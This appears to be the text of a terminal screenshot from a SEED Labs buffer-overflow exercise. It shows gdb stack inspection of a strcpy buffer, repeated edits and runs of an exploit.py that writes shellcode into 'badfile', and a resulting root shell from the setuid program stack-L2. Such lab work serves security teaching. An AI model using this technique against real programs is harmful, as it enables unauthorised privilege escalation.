 Activities Terminal Oct 22 08:20 pt
seed@VM: ~/.../code
0004| 0xffffca64 --> 0x0
0008| 0xffffca68 --> 0xf7fb4f20 --> 0x0
0012| 0xffffca6c --> 0x7d4
0016| 0xffffca70 ("0pUV.pUV(\317\377\377")
0020| 0xffffca74 (".pUV(\317\377\377")
0024| 0xffffca78 --> 0xffffcf28 --> 0x205
0028| 0xffffca7c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p &buffer
$1 = (char (*)[160]) 0xffffca60
gdb-peda$ quit
[10/22/23]seed@VM:~/.../code$ gedit exploit.py
[10/22/23]seed@VM:~/.../code$
[10/22/23]seed@VM:~/.../code$ ./exploit.py
Traceback (most recent call last):
  File "./exploit.py", line 17, in <module>
    content[517 - len(shellcode)] = shellcode # put the shell code at the end of badfile
TypeError: 'bytes' object cannot be interpreted as an integer
[10/22/23]seed@VM:~/.../code$ gedit exploit.py
[10/22/23]seed@VM:~/.../code$ ./exploit.py
[10/22/23]seed@VM:~/.../code$ ./stack-L2
Input size: 517
Illegal instruction
[10/22/23]seed@VM:~/.../code$ gedit exploit.py
[10/22/23]seed@VM:~/.../code$ ./exploit.py
[10/22/23]seed@VM:~/.../code$ ./stack-L2
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambasha
re),136(docker)
#